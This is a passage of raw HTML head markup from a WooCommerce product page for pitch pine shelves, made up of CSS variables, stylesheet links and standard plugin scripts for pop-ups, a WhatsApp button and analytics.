--color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
</style>
<link rel='stylesheet' id='wc_subscribe_to_newsletter_inline_widget_styles-css' href='https://eurosalve.com/wp-content/plugins/woocommerce-subscribe-to-newsletter/assets/css/subscription-widget.css?ver=2.9.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #11519B;--wp--preset--color--secondary: #007784;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='hustle_icons-css' href='https://eurosalve.com/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-icons.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_global-css' href='https://eurosalve.com/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-global.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_optin-css' href='https://eurosalve.com/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-optin.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_popup-css' href='https://eurosalve.com/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-popup.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle-fonts-css' href='https://fonts.bunny.net/css?family=Roboto%3A900%2Cregular%2C700%2Cbold%2C400%7COpen+Sans%3A400%2C700%2Cbold%2Cregular&#038;display=swap&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-stripe-upe-classic-css' href='https://eurosalve.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.css?ver=9.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='stripelink_styles-css' href='https://eurosalve.com/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css?ver=9.5.3' type='text/css' media='all' />
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eurosalve.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.9.6" id="woocommerce-js" data-wp-strategy="defer"></script>
<script data-minify="1" type="text/javascript" src="https://eurosalve.com/wp-content/cache/min/1/wp-content/plugins/whatsapp-for-wordpress/assets/dist/js/njt-whatsapp.js?ver=1768904297" id="nta-wa-libs-js"></script>
<script type="text/javascript" id="nta-js-global-js-extra">
/* <![CDATA[ */
var njt_wa_global = {"ajax_url":"https:\/\/eurosalve.com\/wp-admin\/admin-ajax.php","nonce":"9b69412ba5","defaultAvatarSVG":"<svg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\">\n            <path style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"\/>\n            <path style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"\/>\n            <path style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"\/>\n        <\/svg>","defaultAvatarUrl":"https:\/\/eurosalve.com\/wp-content\/plugins\/whatsapp-for-wordpress\/assets\/img\/whatsapp_logo.svg","timezone":"+00:00","i18n":{"online":"Online","offline":"Offline"},"urlSettings":{"onDesktop":"api","onMobile":"api","openInNewTab":"ON"}};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://eurosalve.com/wp-content/cache/min/1/wp-content/plugins/whatsapp-for-wordpress/assets/js/whatsapp-button.js?ver=1768904297" id="nta-js-global-js"></script>
<script type="text/javascript" id="hui_scripts-js-extra">
/* <![CDATA[ */
var hustleSettings = {"mobile_breakpoint":"782"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eurosalve.com/wp-content/plugins/wordpress-popup/assets/hustle-ui/js/hustle-ui.min.js?ver=7.8.7" id="hui_scripts-js"></script>
<script type="text/javascript" src="https://eurosalve.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="hustle_front-js-extra">
/* <![CDATA[ */
var Modules = [{"settings":{"auto_close_success_message":"0","triggers":{"on_time_delay":"0","on_time_unit":"seconds","on_scroll":"scrolled","on_scroll_page_percent":20,"on_scroll_css_selector":"","enable_on_click_element":"1","on_click_element":"","enable_on_click_shortcode":"1","on_exit_intent_per_session":"0","on_exit_intent_delayed_time":"0","on_exit_intent_delayed_unit":"seconds","on_adblock_delay":"0","on_adblock_delay_unit":"seconds","trigger":["exit_intent"]},"animation_in":"zoomIn","animation_out":"zoomOut","after_close":"no_show_all","expiration":365,"expiration_unit":"days","after_optin_expiration":365,"after_optin_expiration_unit":"days","after_cta_expiration":365,"after_cta2_expiration":365,"after_cta_expiration_unit":"days","after_cta2_expiration_unit":"days","on_submit":"nothing","on_submit_delay":"5","on_submit_delay_unit":"seconds","close_cta":"0","close_cta_time":"0","close_cta_unit":"seconds","hide_after_cta":"no_show_all","hide_after_cta2":"no_show_all","hide_after_subscription":"no_show_all","is_schedule":"0","schedule":{"not_schedule_start":"1","start_date":"09\/05\/2024","start_hour":"12","start_minute":"00","start_meridiem_offset":"am","not_schedule_end":"1","end_date":"09\/11\/2024","end_hour":"11","end_minute":"59","end_meridiem_offset":"pm","active_days":"all","week_days":[],"is_active_all_day":"1","day_start_hour":"00","day_start_minute":"00","day_start_meridiem_offset":"am","day_end_hour":"11","day_end_minute":"59","day_end_meridiem_offset":"pm","time_to_use":"server","custom_timezone":"UTC"},"allow_scroll_page":"0","close_on_background_click":"1","auto_hide":"0","auto_hide_unit":"seconds","auto_hide_time":"5","after_close_trigger":["click_close_icon"]},"module_id":"7","blog_id":"0","module_name":"Exit Intent Pop-up","module_type":"popup","active":"1","module_mode":"optin"},{"settings":{"auto_close_success_message":"0","triggers":{"on_time_delay":"1","on_time_unit":"seconds","on_scroll":"scrolled","on_scroll_page_percent":20,"on_scroll_css_selector":"","enable_on_click_element":"1","on_click_element":"","enable_on_click_shortcode":"1","on_exit_intent_per_session":"1","on_exit_intent_delayed_time":"5","on_exit_intent_delayed_unit":"seconds","on_adblock_delay":"5","on_adblock_delay_unit":"seconds","trigger":["time"],"on_exit_intent":"1","on_exit_intent_delayed":"0","on_adblock":"1","enable_on_adblock_delay":"0"},"animation_in":"fadeIn","animation_out":"fadeOut","after_close":"no_show_all","expiration":"365","expiration_unit":"days","after_optin_expiration":365,"after_optin_expiration_unit":"days","after_cta_expiration":365,"after_cta2_expiration":365,"after_cta_expiration_unit":"days","after_cta2_expiration_unit":"days","on_submit":"nothing","on_submit_delay":5,"on_submit_delay_unit":"seconds","close_cta":"0","close_cta_time":0,"close_cta_unit":"seconds","hide_after_cta":"no_show_all","hide_after_cta2":"no_show_all","hide_after_subscription":"no_show_all","is_schedule":"0","schedule":{"not_schedule_start":"1","start_date":"09\/05\/2024","start_hour":"12","start_minute":"00","start_meridiem_offset":"am","not_schedule_end":"1","end_date":"09\/11\/2024","end_hour":"11","end_minute":"59","end_meridiem_offset":"pm","active_days":"all","week_days":[],"is_active_all_day":"1","day_start_hour":"00","day_start_minute":"00","day_start_meridiem_offset":"am","day_end_hour":"11","day_end_minute":"59","day_end_meridiem_offset":"pm","time_to_use":"server","custom_timezone":"UTC"},"allow_scroll_page":"0","close_on_background_click":"0","auto_hide":"0","auto_hide_unit":"seconds","auto_hide_time":5,"after_close_trigger":["click_close_icon"]},"module_id":"5","blog_id":"0","module_name":"Loading PopUp","module_type":"popup","active":"1","module_mode":"optin"}];
var incOpt = {"conditional_tags":{"is_single":true,"is_singular":true,"is_tag":false,"is_category":false,"is_author":false,"is_date":false,"is_post_type_archive":false,"is_404":false,"is_front_page":false,"is_search":false,"is_product_tag":false,"is_product_category":false,"is_shop":false,"is_woocommerce":true,"is_checkout":false,"is_cart":false,"is_account_page":false,"order-received":false},"is_admin":"","real_page_id":"","thereferrer":"https:\/\/eurosalve.com\/category\/timber-beams\/","actual_url":"eurosalve.com\/p\/timber-beams\/pitch-pine-shelves-examples\/","full_actual_url":"https:\/\/eurosalve.com\/p\/timber-beams\/pitch-pine-shelves-examples\/","native_share_enpoints":{"facebook":"https:\/\/www.facebook.com\/sharer\/sharer.php?u=https%3A%2F%2Feurosalve.com%2Fp%2Ftimber-beams%2Fpitch-pine-shelves-examples","twitter":"https:\/\/twitter.com\/intent\/tweet?url=https%3A%2F%2Feurosalve.com%2Fp%2Ftimber-beams%2Fpitch-pine-shelves-examples&text=4.%20Pitch%20Pine%20Shelves%20%E2%80%93%20Examples","pinterest":"https:\/\/www.pinterest.com\/pin\/create\/button\/?url=https%3A%2F%2Feurosalve.com%2Fp%2Ftimber-beams%2Fpitch-pine-shelves-examples","reddit":"https:\/\/www.reddit.com\/submit?url=https%3A%2F%2Feurosalve.com%2Fp%2Ftimber-beams%2Fpitch-pine-shelves-examples","linkedin":"https:\/\/www.linkedin.com\/shareArticle?mini=true&url=https%3A%2F%2Feurosalve.com%2Fp%2Ftimber-beams%2Fpitch-pine-shelves-examples","vkontakte":"https:\/\/vk.com\/share.php?url=https%3A%2F%2Feurosalve.com%2Fp%2Ftimber-beams%2Fpitch-pine-shelves-examples","whatsapp":"https:\/\/api.whatsapp.com\/send?text=https%3A%2F%2Feurosalve.com%2Fp%2Ftimber-beams%2Fpitch-pine-shelves-examples","email":"mailto:?subject=4.%20Pitch%20Pine%20Shelves%20%E2%80%93%20Examples&body=https%3A%2F%2Feurosalve.com%2Fp%2Ftimber-beams%2Fpitch-pine-shelves-examples"},"ajaxurl":"https:\/\/eurosalve.com\/wp-admin\/admin-ajax.php","page_id":"4933","page_slug":"p-timber-beams-pitch-pine-shelves-examples","is_upfront":"","script_delay":"3000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eurosalve.com/wp-content/plugins/wordpress-popup/assets/js/front.min.js?ver=7.8.7" id="hustle_front-js"></script>
<script type="text/javascript" id="analytify_track_miscellaneous-js-extra">
/* <![CDATA[ */
var miscellaneous_tracking_options = {"ga_mode":"ga4","tracking_mode":"gtag","track_404_page":{"should_track":"off","is_404":false,"current_url":"https:\/\/eurosalve.com\/p\/timber-beams\/pitch-pine-shelves-examples\/"},"track_js_error":"off","track_ajax_error":"off"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://eurosalve.com/wp-content/cache/min/1/wp-content/plugins/wp-analytify/assets/js/miscellaneous-tracking.js?ver=1768904297" id="analytify_track_miscellaneous-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
